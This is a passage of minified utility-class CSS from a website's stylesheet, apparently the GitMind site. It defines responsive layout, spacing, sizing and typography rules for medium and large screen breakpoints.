city))}.md\:opacity-\[0\.2\]{opacity:.2}.md\:opacity-\[0\.4\]{opacity:.4}.md\:opacity-\[1\]{opacity:1}.md\:shadow-\[0_0_8px_rgba\(35\,37\,42\,0\.14\)\]{--un-shadow:0 0 8px var(--un-shadow-color, rgba(35,37,42,.14));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.md\:shadow-\[0px_0px_10px_0px_rgba\(157\,150\,176\,0\.1\)\]{--un-shadow:0px 0px 10px 0px var(--un-shadow-color, rgba(157,150,176,.1));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.md\:transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}}@media (min-width: 1024px){.lg\:\[grid-auto-rows\:120px\]{grid-auto-rows:120px}.lg\:\[grid-template-columns\:repeat\(auto-fit\,minmax\(388px\,388px\)\)\]{grid-template-columns:repeat(auto-fit,minmax(388px,388px))}.lg\:\[row-gap\:16px\]{row-gap:16px}.lg\:\[scroll-margin-top\:74px\]{scroll-margin-top:74px}.lg\:absolute{position:absolute}.lg\:fixed{position:fixed}.lg\:relative{position:relative}.lg\:static{position:static}.lg\:-bottom-2{bottom:-.5rem}.lg\:-left-100px{left:-100px}.lg\:-left-12{left:-3rem}.lg\:-left-13\.25{left:-3.3125rem}.lg\:-left-15{left:-3.75rem}.lg\:-left-16{left:-4rem}.lg\:-left-18{left:-4.5rem}.lg\:-left-24{left:-6rem}.lg\:-left-32\.75{left:-8.1875rem}.lg\:-left-34{left:-8.5rem}.lg\:-left-36{left:-9rem}.lg\:-left-38{left:-9.5rem}.lg\:-left-40{left:-10rem}.lg\:-left-42{left:-10.5rem}.lg\:-left-44{left:-11rem}.lg\:-left-46{left:-11.5rem}.lg\:-left-50{left:-12.5rem}.lg\:-left-6{left:-1.5rem}.lg\:-left-64{left:-16rem}.lg\:-left-8{left:-2rem}.lg\:-left-92px{left:-92px}.lg\:-right-11\.5{right:-2.875rem}.lg\:-right-15{right:-3.75rem}.lg\:-right-20{right:-5rem}.lg\:-right-22{right:-5.5rem}.lg\:-right-26{right:-6.5rem}.lg\:-right-29\.75{right:-7.4375rem}.lg\:-right-30{right:-7.5rem}.lg\:-right-32{right:-8rem}.lg\:-right-36{right:-9rem}.lg\:-right-38{right:-9.5rem}.lg\:-right-4{right:-1rem}.lg\:-right-40{right:-10rem}.lg\:-right-42{right:-10.5rem}.lg\:-right-44{right:-11rem}.lg\:-right-5{right:-1.25rem}.lg\:-right-50{right:-12.5rem}.lg\:-right-52{right:-13rem}.lg\:-right-60{right:-15rem}.lg\:-right-7\.5{right:-1.875rem}.lg\:-right-70{right:-17.5rem}.lg\:-top-15{top:-3.75rem}.lg\:-top-43px{top:-43px}.lg\:-top-50px{top:-50px}.lg\:\!-bottom-10px{bottom:-10px!important}.lg\:\!-bottom-58px{bottom:-58px!important}.lg\:\!-left-60px{left:-60px!important}.lg\:\!-top-10px{top:-10px!important}.lg\:\!-top-36px{top:-36px!important}.lg\:\!left-34px{left:34px!important}.lg\:\!right-0{right:0rem!important}.lg\:\!right-32px{right:32px!important}.lg\:\!right-62px{right:62px!important}.lg\:\!top-42px{top:42px!important}.lg\:after\:left-\[-15\%\]:after{left:-15%}.lg\:after\:right-\[-10\%\]:after{right:-10%}.lg\:after\:right-\[-7\%\]:after{right:-7%}.lg\:bottom-0{bottom:0rem}.lg\:bottom-0px{bottom:0}.lg\:bottom-1\.75{bottom:.4375rem}.lg\:bottom-13{bottom:3.25rem}.lg\:bottom-2\.75{bottom:.6875rem}.lg\:bottom-34px{bottom:34px}.lg\:bottom-38{bottom:9.5rem}.lg\:bottom-42{bottom:10.5rem}.lg\:bottom-46\.25{bottom:11.5625rem}.lg\:bottom-46\.5{bottom:11.625rem}.lg\:bottom-5{bottom:1.25rem}.lg\:bottom-6{bottom:1.5rem}.lg\:bottom-6\.5{bottom:1.625rem}.lg\:bottom-full{bottom:100%}.lg\:left-0{left:0rem}.lg\:left-1{left:.25rem}.lg\:left-34px{left:34px}.lg\:left-5\.75{left:1.4375rem}.lg\:left-50\%{left:50%}.lg\:left-6{left:1.5rem}.lg\:left-unset{left:unset}.lg\:right-0{right:0rem}.lg\:right-12{right:3rem}.lg\:right-40px{right:40px}.lg\:top-0{top:0rem}.lg\:top-10px{top:10px}.lg\:top-12\.5{top:3.125rem}.lg\:top-17\.75{top:4.4375rem}.lg\:top-20{top:5rem}.lg\:top-21{top:5.25rem}.lg\:top-24{top:6rem}.lg\:top-30{top:7.5rem}.lg\:top-56{top:14rem}.lg\:top-58{top:14.5rem}.lg\:top-64{top:16rem}.lg\:top-unset{top:unset}.lg\:order-0{order:0}.lg\:col-span-1{grid-column:span 1/span 1}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:m-2{margin:.5rem}.lg\:mx-\[140px\]{margin-left:140px;margin-right:140px}.lg\:mx-\[30px\]{margin-left:30px;margin-right:30px}.lg\:mx-0{margin-left:0rem;margin-right:0rem}.lg\:mx-20px{margin-left:20px;margin-right:20px}.lg\:mx-6{margin-left:1.5rem;margin-right:1.5rem}.lg\:mx-auto{margin-left:auto;margin-right:auto}.lg\:my-180px{margin-top:180px;margin-bottom:180px}.lg\:my-40px{margin-top:40px;margin-bottom:40px}.lg\:my-80px{margin-top:80px;margin-bottom:80px}.\!lg\:mb-20\.5{margin-bottom:5.125rem!important}.\!lg\:mb-25{margin-bottom:6.25rem!important}.lg\:-mt-14{margin-top:-3.5rem}.lg\:-mt-15{margin-top:-3.75rem}.lg\:-mt-30{margin-top:-7.5rem}.lg\:-mt-32{margin-top:-8rem}.lg\:-mt-75{margin-top:-18.75rem}.lg\:-mt-8{margin-top:-2rem}.lg\:-mt-80px{margin-top:-80px}.lg\:\!mb-40px{margin-bottom:40px!important}.lg\:mb-\[18px\]{margin-bottom:18px}.lg\:mb-\[60px\],.lg\:mb-60px{margin-bottom:60px}.lg\:mb-\[90px\],.lg\:mb-90px{margin-bottom:90px}.lg\:mb-0{margin-bottom:0rem}.lg\:mb-100px{margin-bottom:100px}.lg\:mb-12{margin-bottom:3rem}.lg\:mb-12px{margin-bottom:12px}.lg\:mb-147px{margin-bottom:147px}.lg\:mb-16{margin-bottom:4rem}.lg\:mb-16px{margin-bottom:16px}.lg\:mb-170px{margin-bottom:170px}.lg\:mb-2{margin-bottom:.5rem}.lg\:mb-20{margin-bottom:5rem}.lg\:mb-20px{margin-bottom:20px}.lg\:mb-24px{margin-bottom:24px}.lg\:mb-25{margin-bottom:6.25rem}.lg\:mb-30{margin-bottom:7.5rem}.lg\:mb-30px{margin-bottom:30px}.lg\:mb-32{margin-bottom:8rem}.lg\:mb-40{margin-bottom:10rem}.lg\:mb-40px{margin-bottom:40px}.lg\:mb-5{margin-bottom:1.25rem}.lg\:mb-50px{margin-bottom:50px}.lg\:mb-6{margin-bottom:1.5rem}.lg\:mb-70px{margin-bottom:70px}.lg\:mb-80px{margin-bottom:80px}.lg\:mb-82{margin-bottom:20.5rem}.lg\:mb-8px{margin-bottom:8px}.lg\:mb-9{margin-bottom:2.25rem}.lg\:mb-98px{margin-bottom:98px}.lg\:ml-0{margin-left:0rem}.lg\:ml-10{margin-left:2.5rem}.lg\:ml-10\%{margin-left:10%}.lg\:ml-6px{margin-left:6px}.lg\:ml-7\.5{margin-left:1.875rem}.lg\:mr-\[220px\]{margin-right:220px}.lg\:mr-0{margin-right:0rem}.lg\:mr-10{margin-right:2.5rem}.lg\:mr-16{margin-right:4rem}.lg\:mr-24px{margin-right:24px}.lg\:mr-40{margin-right:10rem}.lg\:mr-5{margin-right:1.25rem}.lg\:mr-6px{margin-right:6px}.lg\:mr-8px{margin-right:8px}.lg\:mt-0{margin-top:0rem}.lg\:mt-110px{margin-top:110px}.lg\:mt-120px{margin-top:120px}.lg\:mt-160px{margin-top:160px}.lg\:mt-16px{margin-top:16px}.lg\:mt-20{margin-top:5rem}.lg\:mt-20px,.lg\:not-first\:mt-20px:not(:first-child){margin-top:20px}.lg\:mt-21{margin-top:5.25rem}.lg\:mt-24{margin-top:6rem}.lg\:mt-26px{margin-top:26px}.lg\:mt-30{margin-top:7.5rem}.lg\:mt-32px{margin-top:32px}.lg\:mt-40px{margin-top:40px}.lg\:mt-41{margin-top:10.25rem}.lg\:mt-5{margin-top:1.25rem}.lg\:mt-60px{margin-top:60px}.lg\:mt-6px{margin-top:6px}.lg\:mt-7\.5{margin-top:1.875rem}.lg\:mt-8{margin-top:2rem}.lg\:mt-8\.5{margin-top:2.125rem}.lg\:mt-80px{margin-top:80px}.lg\:mt-auto{margin-top:auto}.lg\:not-first\:ml-7:not(:first-child){margin-left:1.75rem}.lg\:not-last\:mr-28px:not(:last-child){margin-right:28px}.\!lg\:block{display:block!important}.group:hover .lg\:group-hover\:block,.lg\:block{display:block}.\!lg\:hidden{display:none!important}.lg\:hidden{display:none}.lg\:aspect-auto{aspect-ratio:auto}.\!lg\:h-16{height:4rem!important}.\!lg\:min-w-60{min-width:15rem!important}.\[\&\:lang\(es\)\,\&\:lang\(de\)\,\&\:lang\(ko\)\]\:lg\:w-270px:lang(es),.\[\&\:lang\(es\)\,\&\:lang\(de\)\,\&\:lang\(ko\)\]\:lg\:w-270px:lang(de),.\[\&\:lang\(es\)\,\&\:lang\(de\)\,\&\:lang\(ko\)\]\:lg\:w-270px:lang(ko){width:270px}.lg\:h-\[160px\]{height:160px}.lg\:h-\[200px\],.lg\:h-200px{height:200px}.lg\:h-\[250px\]{height:250px}.lg\:h-\[336px\]{height:336px}.lg\:h-\[340px\]{height:340px}.lg\:h-\[360px\]{height:360px}.lg\:h-\[364px\],.lg\:h-364px{height:364px}.lg\:h-\[400px\],.lg\:h-400px{height:400px}.lg\:h-\[600px\]{height:600px}.lg\:h-\[64px\],.lg\:h-64px{height:64px}.lg\:h-\[77px\]{height:77px}.lg\:h-\[90px\]{height:90px}.lg\:h-100{height:25rem}.lg\:h-100px{height:100px}.lg\:h-10px{height:10px}.lg\:h-11{height:2.75rem}.lg\:h-112px{height:112px}.lg\:h-12{height:3rem}.lg\:h-120px{height:120px}.lg\:h-124px{height:124px}.lg\:h-125{height:31.25rem}.lg\:h-126\.25{height:31.5625rem}.lg\:h-128px{height:128px}.lg\:h-15{height:3.75rem}.lg\:h-17{height:4.25rem}.lg\:h-170px{height:170px}.lg\:h-172px{height:172px}.lg\:h-20{height:5rem}.lg\:h-20px{height:20px}.lg\:h-22\.5{height:5.625rem}.lg\:h-24px{height:24px}.lg\:h-270px{height:270px}.lg\:h-28\.25{height:7.0625rem}.lg\:h-300px{height:300px}.lg\:h-30px{height:30px}.lg\:h-31{height:7.75rem}.lg\:h-33px{height:33px}.lg\:h-350px{height:350px}.lg\:h-38px{height:38px}.lg\:h-410px{height:410px}.lg\:h-422px{height:422px}.lg\:h-430px{height:430px}.lg\:h-456px{height:456px}.lg\:h-480px{height:480px}.lg\:h-48px{height:48px}.lg\:h-490px{height:490px}.lg\:h-50{height:12.5rem}.lg\:h-508px{height:508px}.lg\:h-58px{height:58px}.lg\:h-6\.5{height:1.625rem}.lg\:h-60px{height:60px}.lg\:h-616px{height:616px}.lg\:h-668px{height:668px}.lg\:h-75\%{height:75%}.lg\:h-780px{height:780px}.lg\:h-79px{height:79px}.lg\:h-8{height:2rem}.lg\:h-800px{height:800px}.lg\:h-80px{height:80px}.lg\:h-888px{height:888px}.lg\:h-92px{height:92px}.lg\:h-auto{height:auto}.lg\:h-full{height:100%}.lg\:max-h-480px{max-height:480px}.lg\:max-h-500px{max-height:500px}.lg\:max-h-full{max-height:100%}.lg\:max-w-\[90\%\],.lg\:max-w-9\/10{max-width:90%}.lg\:max-w-\[calc\(15\%\)\]{max-width:15%}.lg\:max-w-1052px{max-width:1052px}.lg\:max-w-3xl{max-width:48rem}.lg\:max-w-50\%{max-width:50%}.lg\:max-w-660px{max-width:660px}.lg\:max-w-790px{max-width:790px}.lg\:max-w-792px{max-width:792px}.lg\:max-w-810px{max-width:810px}.lg\:max-w-820px{max-width:820px}.lg\:max-w-90px{max-width:90px}.lg\:max-w-920px{max-width:920px}.lg\:max-w-930px{max-width:930px}.lg\:max-w-full{max-width:100%}.lg\:max-w-none{max-width:none}.lg\:min-h-\[668px\]{min-height:668px}.lg\:min-h-150px{min-height:150px}.lg\:min-h-170px{min-height:170px}.lg\:min-h-20{min-height:5rem}.lg\:min-h-300px{min-height:300px}.lg\:min-h-400px{min-height:400px}.lg\:min-h-480px{min-height:480px}.lg\:min-h-auto{min-height:auto}.lg\:min-w-\[260px\]{min-width:260px}.lg\:min-w-\[450px\]{min-width:450px}.lg\:min-w-148px{min-width:148px}.lg\:min-w-168px{min-width:168px}.lg\:min-w-190px{min-width:190px}.lg\:min-w-20px{min-width:20px}.lg\:min-w-214px{min-width:214px}.lg\:min-w-218px{min-width:218px}.lg\:min-w-280px{min-width:280px}.lg\:min-w-60{min-width:15rem}.lg\:min-w-800px{min-width:800px}.lg\:w-\[110px\]{width:110px}.lg\:w-\[1200px\]{width:1200px}.lg\:w-\[200px\]{width:200px}.lg\:w-\[258px\]{width:258px}.lg\:w-\[334px\]{width:334px}.lg\:w-\[360px\]{width:360px}.lg\:w-\[382px\]{width:382px}.lg\:w-\[45\%\]{width:45%}.lg\:w-\[560px\],.lg\:w-560px{width:560px}.lg\:w-\[582px\]{width:582px}.lg\:w-\[598px\]{width:598px}.lg\:w-\[600px\],.lg\:w-600px{width:600px}.lg\:w-\[730px\]{width:730px}.lg\:w-\[750px\]{width:750px}.lg\:w-\[760px\]{width:760px}.lg\:w-\[90px\]{width:90px}.lg\:w-\[940px\]{width:940px}.lg\:w-\[auto\],.lg\:w-auto{width:auto}.lg\:w-\[calc\(\(100\%-54px\)\/3\)\]{width:calc((100% - 54px) / 3)}.lg\:w-\[calc\(\(100\%-80px\)\/2\)\]{width:calc((100% - 80px)/2)}.lg\:w-1\/4{width:25%}.lg\:w-100px{width:100px}.lg\:w-10px{width:10px}.lg\:w-113\.75{width:28.4375rem}.lg\:w-120px{width:120px}.lg\:w-125{width:31.25rem}.lg\:w-148px{width:148px}.lg\:w-164px{width:164px}.lg\:w-17{width:4.25rem}.lg\:w-198px{width:198px}.lg\:w-20px{width:20px}.lg\:w-21\.25{width:5.3125rem}.lg\:w-214px{width:214px}.lg\:w-230px{width:230px}.lg\:w-240px{width:240px}.lg\:w-24px{width:24px}.lg\:w-264px{width:264px}.lg\:w-28\.25{width:7.0625rem}.lg\:w-30\.75{width:7.6875rem}.lg\:w-30\%{width:30%}.lg\:w-30px{width:30px}.lg\:w-320{width:80rem}.lg\:w-32px{width:32px}.lg\:w-350px{width:350px}.lg\:w-36{width:9rem}.lg\:w-400px{width:400px}.lg\:w-480px{width:480px}.lg\:w-50\%{width:50%}.lg\:w-512px{width:512px}.lg\:w-575px{width:575px}.lg\:w-60\%{width:60%}.lg\:w-602px{width:602px}.lg\:w-60px{width:60px}.lg\:w-640px{width:640px}.lg\:w-69\%{width:69%}.lg\:w-8{width:2rem}.lg\:w-80{width:20rem}.lg\:w-80\%{width:80%}.lg\:w-870px{width:870px}.lg\:w-90\%{width:90%}.lg\:w-92px{width:92px}.lg\:w-98px{width:98px}.lg\:w-full{width:100%}.lg\:w-max{width:max-content}.\!lg\:flex{display:flex!important}.lg\:flex{display:flex}.lg\:basis-1\/2{flex-basis:50%}.lg\:basis-40\%{flex-basis:40%}.lg\:flex-row{flex-direction:row}.lg\:flex-row-reverse{flex-direction:row-reverse}.lg\:flex-col{flex-direction:column}.lg\:flex-wrap{flex-wrap:wrap}.lg\:flex-nowrap{flex-wrap:nowrap}.lg\:origin-top-left{transform-origin:top left}.lg\:transform-origin-left-bottom{transform-origin:left bottom}.lg\:-translate-x-50\%{--un-translate-x:-50%;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.lg\:hover\:-translate-y-1:hover{--un-translate-y:-.25rem;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.lg\:\!scale-100{--un-scale-x:1 !important;--un-scale-y:1 !important;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))!important}.lg\:hover\:scale-\[105\%\]:hover{--un-scale-x:105%;--un-scale-y:105%;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.lg\:scale-100{--un-scale-x:1;--un-scale-y:1;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.lg\:cursor-default{cursor:default}.lg\:items-start{align-items:flex-start}.lg\:items-end{align-items:flex-end}.lg\:items-center{align-items:center}.lg\:items-stretch{align-items:stretch}.lg\:justify-start{justify-content:flex-start}.lg\:justify-between{justify-content:space-between}.lg\:gap-0{grid-gap:0rem;gap:0rem}.lg\:gap-10{grid-gap:2.5rem;gap:2.5rem}.lg\:gap-12px{grid-gap:12px;gap:12px}.lg\:gap-15{grid-gap:3.75rem;gap:3.75rem}.lg\:gap-16{grid-gap:4rem;gap:4rem}.lg\:gap-20{grid-gap:5rem;gap:5rem}.lg\:gap-20px{grid-gap:20px;gap:20px}.lg\:gap-24px{grid-gap:24px;gap:24px}.lg\:gap-26px{grid-gap:26px;gap:26px}.lg\:gap-30px{grid-gap:30px;gap:30px}.lg\:gap-35{grid-gap:8.75rem;gap:8.75rem}.lg\:gap-4{grid-gap:1rem;gap:1rem}.lg\:gap-40px{grid-gap:40px;gap:40px}.lg\:gap-7{grid-gap:1.75rem;gap:1.75rem}.lg\:gap-80px{grid-gap:80px;gap:80px}.lg\:gap-8px{grid-gap:8px;gap:8px}.lg\:gap-x-16px{grid-column-gap:16px;column-gap:16px}.lg\:overflow-x-visible{overflow-x:visible}.lg\:border{border-width:1px}.lg\:border-b{border-bottom-width:1px}.lg\:border-b-0{border-bottom-width:0px}.lg\:border-l-0{border-left-width:0px}.lg\:border-r{border-right-width:1px}.lg\:border-\[rgba\(124\,129\,148\,0\.1\)\]{--un-border-opacity:.1;border-color:rgba(124,129,148,var(--un-border-opacity))}.lg\:border-\#EEEEEE{--un-border-opacity:1;border-color:rgba(238,238,238,var(--un-border-opacity))}.lg\:border-neutral-200{--un-border-opacity:1;border-color:rgba(229,229,229,var(--un-border-opacity))}.lg\:hover\:before\:border-theme:hover:before{--un-border-opacity:1;border-color:rgba(246,125,40,var(--un-border-opacity))}.lg\:rounded-\[0_0_6px_6px\]{border-radius:0 0 6px 6px}.lg\:rounded-\[12px\],.lg\:rounded-12px{border-radius:12px}.lg\:rounded-\[16px\]{border-radius:16px}.lg\:rounded-\[18px\],.lg\:rounded-18px{border-radius:18px}.lg\:rounded-\[20px\],.lg\:rounded-20px{border-radius:20px}.lg\:rounded-0,.lg\:rounded-none{border-radius:0rem}.lg\:rounded-15{border-radius:3.75rem}.lg\:rounded-2\.5{border-radius:.625rem}.lg\:rounded-20{border-radius:5rem}.lg\:rounded-30px{border-radius:30px}.lg\:rounded-32px{border-radius:32px}.lg\:rounded-4{border-radius:1rem}.lg\:rounded-40px{border-radius:40px}.lg\:rounded-43px{border-radius:43px}.lg\:rounded-6{border-radius:1.5rem}.lg\:rounded-lg{border-radius:.5rem}.lg\:rounded-md{border-radius:.375rem}.lg\:rounded-b-5{border-bottom-left-radius:1.25rem;border-bottom-right-radius:1.25rem}.lg\:rounded-l-0{border-top-left-radius:0rem;border-bottom-left-radius:0rem}.lg\:rounded-r-4px{border-top-right-radius:4px;border-bottom-right-radius:4px}.lg\:border-none{border-style:none}.lg\:bg-\[rgba\(246\,125\,40\,0\.06\)\]{--un-bg-opacity:.06;background-color:rgba(246,125,40,var(--un-bg-opacity))}.lg\:bg-white{--un-bg-opacity:1;background-color:rgba(255,255,255,var(--un-bg-opacity))}.lg\:hover\:bg-\#F67D28:hover{--un-bg-opacity:1;background-color:rgba(246,125,40,var(--un-bg-opacity))}.lg\:hover\:bg-\#F6FAFE:hover{--un-bg-opacity:1;background-color:rgba(246,250,254,var(--un-bg-opacity))}.lg\:hover\:bg-opacity-5:hover{--un-bg-opacity:.05}.lg\:bg-\[length\:20px_10px\]{background-size:20px 10px}.lg\:bg-\[length\:32px_32px\]{background-size:32px 32px}.lg\:bg-\[length\:48px_48px\]{background-size:48px 48px}.lg\:bg-\[url\(\@images\/about-us\/floder-card\/floder-bg\.png\)\]{--un-url:url(/astro/gitmind/_astro/floder-bg.b3bccf9a.png);background-image:var(--un-url)}.lg\:bg-\[url\(\/src\/assets\/images\/audio\/part6-bg\.jpg\)\]{--un-url:url(/astro/gitmind/_astro/part6-bg-m.689c10a5.jpg);background-image:var(--un-url)}.lg\:bg-\[url\(\/src\/assets\/images\/youtube\/part6-bg\.jpg\)\]{--un-url:url(/astro/gitmind/_astro/part6-bg.62c1af84.jpg);background-image:var(--un-url)}.lg\:p-\[16px_0_16px_16px\]{padding:16px 0 16px 16px}.lg\:p-0{padding:0rem}.lg\:p-10px{padding:10px}.lg\:p-14px{padding:14px}.lg\:p-20px{padding:20px}.lg\:p-24px{padding:24px}.lg\:p-3{padding:.75rem}.lg\:p-30px{padding:30px}.lg\:p-32px{padding:32px}.lg\:p-4{padding:1rem}.lg\:p-6{padding:1.5rem}.lg\:p-7\.5{padding:1.875rem}.lg\:p-8{padding:2rem}.lg\:p-x-27px{padding-left:27px;padding-right:27px}.lg\:p-y-9px{padding-top:9px;padding-bottom:9px}.lg\:px-\[50px\]{padding-left:50px;padding-right:50px}.lg\:px-0{padding-left:0rem;padding-right:0rem}.lg\:px-10px{padding-left:10px;padding-right:10px}.lg\:px-12\.5{padding-left:3.125rem;padding-right:3.125rem}.lg\:px-14{padding-left:3.5rem;padding-right:3.5rem}.lg\:px-14\.5{padding-left:3.625rem;padding-right:3.625rem}.lg\:px-16{padding-left:4rem;padding-right:4rem}.lg\:px-16px{padding-left:16px;padding-right:16px}.lg\:px-2\.5{padding-left:.625rem;padding-right:.625rem}.lg\:px-20{padding-left:5rem;padding-right:5rem}.lg\:px-20px{padding-left:20px;padding-right:20px}.lg\:px-22\.5{padding-left:5.625rem;padding-right:5.625rem}.lg\:px-24px{padding-left:24px;padding-right:24px}.lg\:px-30px{padding-left:30px;padding-right:30px}.lg\:px-32px{padding-left:32px;padding-right:32px}.lg\:px-36px{padding-left:36px;padding-right:36px}.lg\:px-4\.5{padding-left:1.125rem;padding-right:1.125rem}.lg\:px-40px{padding-left:40px;padding-right:40px}.lg\:px-48px{padding-left:48px;padding-right:48px}.lg\:px-49px{padding-left:49px;padding-right:49px}.lg\:px-5{padding-left:1.25rem;padding-right:1.25rem}.lg\:px-5\.5{padding-left:1.375rem;padding-right:1.375rem}.lg\:px-6{padding-left:1.5rem;padding-right:1.5rem}.lg\:px-60px{padding-left:60px;padding-right:60px}.lg\:px-70px{padding-left:70px;padding-right:70px}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:py-\[100px\],.lg\:py-100px{padding-top:100px;padding-bottom:100px}.lg\:py-\[80px\],.lg\:py-80px{padding-top:80px;padding-bottom:80px}.lg\:py-0{padding-top:0rem;padding-bottom:0rem}.lg\:py-10{padding-top:2.5rem;padding-bottom:2.5rem}.lg\:py-11{padding-top:2.75rem;padding-bottom:2.75rem}.lg\:py-2\.5{padding-top:.625rem;padding-bottom:.625rem}.lg\:py-20px{padding-top:20px;padding-bottom:20px}.lg\:py-24px{padding-top:24px;padding-bottom:24px}.lg\:py-25{padding-top:6.25rem;padding-bottom:6.25rem}.lg\:py-30{padding-top:7.5rem;padding-bottom:7.5rem}.lg\:py-30px{padding-top:30px;padding-bottom:30px}.lg\:py-32px{padding-top:32px;padding-bottom:32px}.lg\:py-35{padding-top:8.75rem;padding-bottom:8.75rem}.lg\:py-37px{padding-top:37px;padding-bottom:37px}.lg\:py-40px{padding-top:40px;padding-bottom:40px}.lg\:py-5{padding-top:1.25rem;padding-bottom:1.25rem}.lg\:py-60px{padding-top:60px;padding-bottom:60px}.lg\:pb-\[10px\]{padding-bottom:10px}.lg\:pb-0{padding-bottom:0rem}.lg\:pb-120px{padding-bottom:120px}.lg\:pb-130px{padding-bottom:130px}.lg\:pb-14px{padding-bottom:14px}.lg\:pb-15{padding-bottom:3.75rem}.lg\:pb-160px{padding-bottom:160px}.lg\:pb-18\.5{padding-bottom:4.625rem}.lg\:pb-180px{padding-bottom:180px}.lg\:pb-2\.5{padding-bottom:.625rem}.lg\:pb-20{padding-bottom:5rem}.lg\:pb-24{padding-bottom:6rem}.lg\:pb-25{padding-bottom:6.25rem}.lg\:pb-27{padding-bottom:6.75rem}.lg\:pb-27px{padding-bottom:27px}.lg\:pb-30{padding-bottom:7.5rem}.lg\:pb-32{padding-bottom:8rem}.lg\:pb-35{padding-bottom:8.75rem}.lg\:pb-36px{padding-bottom:36px}.lg\:pb-40{padding-bottom:10rem}.lg\:pb-80px{padding-bottom:80px}.lg\:pb-94{padding-bottom:23.5rem}.lg\:pl-0{padding-left:0rem}.lg\:pl-12{padding-left:3rem}.lg\:pl-13px{padding-left:13px}.lg\:pl-48px{padding-left:48px}.lg\:pl-5{padding-left:1.25rem}.lg\:pr-0{padding-right:0rem}.lg\:pr-18px{padding-right:18px}.lg\:pr-20{padding-right:5rem}.lg\:pr-50px{padding-right:50px}.lg\:pr-9{padding-right:2.25rem}.lg\:pt-\[19rem\]{padding-top:19rem}.lg\:pt-\[90px\]{padding-top:90px}.lg\:pt-\[95px\]{padding-top:95px}.lg\:pt-0{padding-top:0rem}.lg\:pt-10px{padding-top:10px}.lg\:pt-110px{padding-top:110px}.lg\:pt-13{padding-top:3.25rem}.lg\:pt-144px{padding-top:144px}.lg\:pt-15{padding-top:3.75rem}.lg\:pt-15px{padding-top:15px}.lg\:pt-16px{padding-top:16px}.lg\:pt-20{padding-top:5rem}.lg\:pt-24px{padding-top:24px}.lg\:pt-25{padding-top:6.25rem}.lg\:pt-30{padding-top:7.5rem}.lg\:pt-32px{padding-top:32px}.lg\:pt-36{padding-top:9rem}.lg\:pt-37\.5{padding-top:9.375rem}.lg\:pt-38\.5{padding-top:9.625rem}.lg\:pt-40{padding-top:10rem}.lg\:pt-45{padding-top:11.25rem}.lg\:pt-48{padding-top:12rem}.lg\:pt-5{padding-top:1.25rem}.lg\:pt-50px{padding-top:50px}.lg\:pt-58\.5{padding-top:14.625rem}.lg\:pt-60{padding-top:15rem}.lg\:pt-61{padding-top:15.25rem}.lg\:pt-62{padding-top:15.5rem}.lg\:pt-7{padding-top:1.75rem}.lg\:pt-70px{padding-top:70px}.lg\:pt-80px{padding-top:80px}.lg\:text-center{text-align:center}.lg\:text-left{text-align:left}.lg\:\!text-40px{font-size:40px!important}.lg\:\[\&\:lang\(es\)\]\:text-18px:lang(es),.lg\:text-18px{font-size:18px}.lg\:\[\&\:lang\(es\)\]\:text-22px:lang(es){font-size:22px}.lg\:\[\&\:lang\(pt\)\]\:text-16px:lang(pt),.lg\:text-16px{font-size:16px}.lg\:\[\&\:lang\(pt\)\]\:text-36px:lang(pt){font-size:36px}.lg\:text-\[24px\],.lg\:text-24px{font-size:24px}.lg\:text-\[40px\],.lg\:text-40px{font-size:40px}.lg\:text-\[48px\],.lg\:text-48px{font-size:48px}.lg\:text-10{font-size:2.5rem}.lg\:text-10\.5{font-size:2.625rem}.lg\:text-12{font-size:3rem}.lg\:text-12px{font-size:12px}.lg\:text-14px{font-size:14px}.lg\:text-15{font-size:3.75rem}.lg\:text-16{font-size:4rem}.lg\:text-18{font-size:4.5rem}.lg\:text-20px{font-size:20px}.lg\:text-2xl{font-size:1.5rem;line-height:2rem}.lg\:text-30px{font-size:30px}.lg\:text-32px{font-size:32px}.lg\:text-4{font-size:1rem}.lg\:text-4\.5{font-size:1.125rem}.lg\:text-5{font-size:1.25rem}.lg\:text-6{font-size:1.5rem}.lg\:text-64px{font-size:64px}.lg\:text-7{font-size:1.75rem}.lg\:text-7xl{font-size:4.5rem;line-height:1}.lg\:text-9{font-size:2.25rem}.lg\:text-base{font-size:1rem;line-height:1.5rem}.lg\:text-sm{font-size:.875rem;line-height:1.25rem}.lg\